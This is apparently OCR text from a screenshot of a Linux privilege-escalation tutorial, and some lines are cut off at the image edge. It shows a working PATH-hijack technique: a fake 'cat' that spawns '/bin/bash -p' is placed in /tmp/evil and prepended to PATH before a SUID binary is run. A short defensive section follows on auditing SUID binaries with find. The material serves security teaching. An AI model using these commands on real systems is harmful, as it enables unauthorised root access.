
# Binary calls: system("cat file.txt") -
# Create malicious 'cat' that spawns a s
mkdir /tmp/evil

echo '/bin/bash -p' > /tmp/evil/cat

chmod +x /tmp/evil/cat

# Prepend to PATH and run the SUID binar
PATH=/tmp/evil:$PATH /path/to/suid_bina
Defensive Context
Audit SUID binaries regularly:
The same
find command used for discovery is the
right tool for baseline auditing. Running
find / -perm -u=s -type f
2>/dev/null
and comparing the output